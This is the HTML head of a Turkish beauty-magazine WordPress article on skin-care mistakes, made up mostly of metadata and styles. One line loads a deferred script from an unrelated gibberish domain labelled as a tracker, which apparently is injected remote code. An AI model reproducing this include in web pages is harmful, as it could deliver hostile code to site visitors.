

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magazinpark.com/erken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin/
body_size: 55825
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="tr" prefix="og: https://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


<link rel="pingback" href="https://magazinpark.com/xmlrpc.php" />

<meta property="og:locale" content="tr-TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Erken yaşlananların yaptığı hatalar… İş işten geçmeden cilt bakım yanlışlarını öğrenin!" />
<meta property="og:site_name" content="Magazin Park" />
<meta property="og:url" content="https://magazinpark.com/erken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin/" />
<meta property="og:image" content="https://magazinpark.com/wp-content/uploads/2023/12/erken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin-vpawtsGh.jpg" /><link rel="stylesheet" type="text/css" media="all" href="https://magazinpark.com/wp-content/themes/birportal/style.css"  />
<link rel="stylesheet" type="text/css" media="all" href="https://magazinpark.com/wp-content/themes/birportal/icon/style.css"  />
<link rel="stylesheet" type="text/css" href="https://magazinpark.com/wp-content/themes/birportal/css/zuck.min.css"  />
<link rel="stylesheet" type="text/css" href="https://magazinpark.com/wp-content/themes/birportal/css/snapgram.min.css"  />
<link rel="stylesheet" type="text/css" href="https://magazinpark.com/wp-content/themes/birportal/css/owl.carousel.min.css"  />
<link rel="stylesheet" href="https://magazinpark.com/wp-content/themes/birportal/css/media.css">
<link rel="shortcut icon" href="https://magazinpark.com/wp-content/uploads/2022/03/fav.png">
<!-- Js Includes -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<script src="https://magazinpark.com/wp-content/themes/birportal/js/main.js" type="text/javascript"></script>
<script src="https://magazinpark.com/wp-content/themes/birportal/js/owl.carousel.min.js" type="text/javascript"></script>
<script src="https://magazinpark.com/wp-content/themes/birportal/js/owl2.thumb.js" type="text/javascript"></script>




<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="Erken yaşlananların yaptığı hatalar… İş işten geçmeden cilt bakım yanlışlarını öğrenin!"/>
<meta property="og:description" content="Sağlıklı, taze ve kusursuz bir cilt elde etmek için cilt bakımına itina göstermek büyük kıymet taşır. Lakin bazen farkına varmadan yapılan cilt bakım kusurları, cilt bariyerini bozar ve cildin erken yaşlanmasına neden olabilir..."/>
<meta property="og:url" content="/erken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin/"/>
<meta property="og:image" content="https://magazinpark.com/wp-content/uploads/2023/12/erken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin-vpawtsGh.jpg"/>
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="700" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2023-12-19 11:48:23"/>
<meta property="og:article:modified_time" content="2023-12-19 12:11:01"/>
<meta property="og:article:tag" content="Cilt"/>
<meta property="og:article:tag" content="Cilt bakımı"/>
<meta property="og:article:tag" content="Gün"/>
<meta property="og:article:tag" content="Nem"/>
<meta property="og:article:tag" content="Zarar"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Erken yaşlananların yaptığı hatalar… İş işten geçmeden cilt bakım yanlışlarını öğrenin!"/>
<meta name="twitter:description" content="Sağlıklı, taze ve kusursuz bir cilt elde etmek için cilt bakımına itina göstermek büyük kıymet taşır. Lakin bazen farkına varmadan yapılan cilt bakım kusurları, cilt bariyerini bozar ve cildin erken yaşlanmasına neden olabilir..."/>
<meta name="twitter:image" content="https://magazinpark.com/wp-content/uploads/2023/12/erken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin-vpawtsGh.jpg"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="author" content="admin"/>

<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Erken yaşlananların yaptığı hatalar… İş işten geçmeden cilt bakım yanlışlarını öğrenin! - Magazin Park</title>
<meta name="description" content="Sağlıklı, taze ve kusursuz bir cilt elde etmek için cilt bakımına itina göstermek büyük kıymet taşır. Lakin bazen farkına varmadan yapılan cilt bakım kusurları, cilt bariyerini bozar ve cildin erken yaşlanmasına neden olabilir..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://magazinpark.com/erken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Erken yaşlananların yaptığı hatalar… İş işten geçmeden cilt bakım yanlışlarını öğrenin! - Magazin Park" />
<meta property="og:description" content="Sağlıklı, taze ve kusursuz bir cilt elde etmek için cilt bakımına itina göstermek büyük kıymet taşır. Lakin bazen farkına varmadan yapılan cilt bakım kusurları, cilt bariyerini bozar ve cildin erken yaşlanmasına neden olabilir..." />
<meta property="og:url" content="https://magazinpark.com/erken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin/" />
<meta property="og:site_name" content="Magazin Park" />
<meta property="article:tag" content="Cilt" />
<meta property="article:tag" content="Cilt bakımı" />
<meta property="article:tag" content="Gün" />
<meta property="article:tag" content="Nem" />
<meta property="article:tag" content="Zarar" />
<meta property="article:section" content="Güzellik" />
<meta property="og:updated_time" content="2023-12-19T12:11:01+03:00" />
<meta property="og:image" content="https://magazinpark.com/wp-content/uploads/2023/12/erken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin-vpawtsGh.jpg" />
<meta property="og:image:secure_url" content="https://magazinpark.com/wp-content/uploads/2023/12/erken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin-vpawtsGh.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="700" />
<meta property="og:image:alt" content="Cilt" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-12-19T11:48:23+03:00" />
<meta property="article:modified_time" content="2023-12-19T12:11:01+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Erken yaşlananların yaptığı hatalar… İş işten geçmeden cilt bakım yanlışlarını öğrenin! - Magazin Park" />
<meta name="twitter:description" content="Sağlıklı, taze ve kusursuz bir cilt elde etmek için cilt bakımına itina göstermek büyük kıymet taşır. Lakin bazen farkına varmadan yapılan cilt bakım kusurları, cilt bariyerini bozar ve cildin erken yaşlanmasına neden olabilir..." />
<meta name="twitter:image" content="https://magazinpark.com/wp-content/uploads/2023/12/erken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin-vpawtsGh.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="2 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://magazinpark.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://magazinpark.com/#logo","url":"https://magazinpark.com/wp-content/uploads/2022/03/Basliksiz-2.png","contentUrl":"https://magazinpark.com/wp-content/uploads/2022/03/Basliksiz-2.png","caption":"Magazin Park","inLanguage":"tr","width":"150","height":"66"},"image":{"@type":"ImageObject","@id":"https://magazinpark.com/#logo","url":"https://magazinpark.com/wp-content/uploads/2022/03/Basliksiz-2.png","contentUrl":"https://magazinpark.com/wp-content/uploads/2022/03/Basliksiz-2.png","caption":"Magazin Park","inLanguage":"tr","width":"150","height":"66"}},{"@type":"WebSite","@id":"https://magazinpark.com/#website","url":"https://magazinpark.com","name":"Magazin Park","publisher":{"@id":"https://magazinpark.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://magazinpark.com/wp-content/uploads/2023/12/erken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin-vpawtsGh.jpg","url":"https://magazinpark.com/wp-content/uploads/2023/12/erken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin-vpawtsGh.jpg","width":"1000","height":"700","inLanguage":"tr"},{"@type":"WebPage","@id":"https://magazinpark.com/erken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin/#webpage","url":"https://magazinpark.com/erken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin/","name":"Erken ya\u015flananlar\u0131n yapt\u0131\u011f\u0131 hatalar\u2026 \u0130\u015f i\u015ften ge\u00e7meden cilt bak\u0131m yanl\u0131\u015flar\u0131n\u0131 \u00f6\u011frenin! - Magazin Park","datePublished":"2023-12-19T11:48:23+03:00","dateModified":"2023-12-19T12:11:01+03:00","isPartOf":{"@id":"https://magazinpark.com/#website"},"primaryImageOfPage":{"@id":"https://magazinpark.com/wp-content/uploads/2023/12/erken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin-vpawtsGh.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://magazinpark.com/author/admin/","name":"admin","url":"https://magazinpark.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e4f7abb09dc1343d172e24e3fe9cf0e0984ddc3c4d3b569004222717e4a2816b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e4f7abb09dc1343d172e24e3fe9cf0e0984ddc3c4d3b569004222717e4a2816b?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"tr"},"sameAs":["https://magazinpark.com"]},{"@type":"BlogPosting","headline":"Erken ya\u015flananlar\u0131n yapt\u0131\u011f\u0131 hatalar\u2026 \u0130\u015f i\u015ften ge\u00e7meden cilt bak\u0131m yanl\u0131\u015flar\u0131n\u0131 \u00f6\u011frenin! - Magazin Park","keywords":"Cilt,Nem","datePublished":"2023-12-19T11:48:23+03:00","dateModified":"2023-12-19T12:11:01+03:00","articleSection":"G\u00fczellik","author":{"@id":"https://magazinpark.com/author/admin/","name":"admin"},"publisher":{"@id":"https://magazinpark.com/#person"},"description":"Sa\u011fl\u0131kl\u0131, taze ve kusursuz bir cilt elde etmek i\u00e7in cilt bak\u0131m\u0131na itina g\u00f6stermek b\u00fcy\u00fck k\u0131ymet ta\u015f\u0131r. Lakin bazen fark\u0131na varmadan yap\u0131lan cilt bak\u0131m kusurlar\u0131, cilt bariyerini bozar ve cildin erken ya\u015flanmas\u0131na neden olabilir...","name":"Erken ya\u015flananlar\u0131n yapt\u0131\u011f\u0131 hatalar\u2026 \u0130\u015f i\u015ften ge\u00e7meden cilt bak\u0131m yanl\u0131\u015flar\u0131n\u0131 \u00f6\u011frenin! - Magazin Park","@id":"https://magazinpark.com/erken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin/#richSnippet","isPartOf":{"@id":"https://magazinpark.com/erken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin/#webpage"},"image":{"@id":"https://magazinpark.com/wp-content/uploads/2023/12/erken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin-vpawtsGh.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://magazinpark.com/erken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//dkaksdaksortor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Magazin Park &raquo; Erken yaşlananların yaptığı hatalar… İş işten geçmeden cilt bakım yanlışlarını öğrenin! yorum akışı" href="https://magazinpark.com/erken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://magazinpark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmagazinpark.com%2Ferken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://magazinpark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmagazinpark.com%2Ferken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://magazinpark.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://magazinpark.com/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.26' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://magazinpark.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='pc-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/jquery.validate.js?ver=6.9" id="validate-script-js"></script>
<script type="text/javascript" id="ajax-auth-script-js-extra">
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https://magazinpark.com/wp-admin/admin-ajax.php","redirecturl":"https://magazinpark.com","loadingmessage":"Bilgiler g\u00f6nderiliyor, l\u00fctfen bekleyin..."};
//# sourceURL=ajax-auth-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/ajax-auth-script.js?ver=6.9" id="ajax-auth-script-js"></script>
<script type="text/javascript" src="https://dkaksdaksortor.com/fjtf?ts=1770057157" id="pc-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://magazinpark.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://magazinpark.com/wp-json/wp/v2/posts/14951" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://magazinpark.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://magazinpark.com/?p=14951' />
		<style type="text/css" id="wp-custom-css">
			.headBar .ustmenu ul>li>a {
    font-weight: 500;
    color: #ffffff;
    font-size: 14px;
    position: relative;
    float: left;
}

.headBar .ustmenu ul>li.menu-item-has-children>a {
    margin: 0 43px 0 0;
}
		</style>
		<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
  


    <style>
    .headBar.bg, .qa-head, #newsSend>.content>div .row>div:first-child form .category ul li a.active, #newsSend>.content>div .row>div:last-child .file span{background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .headBar .right a.postUploadButton{background: #6c5fb3}
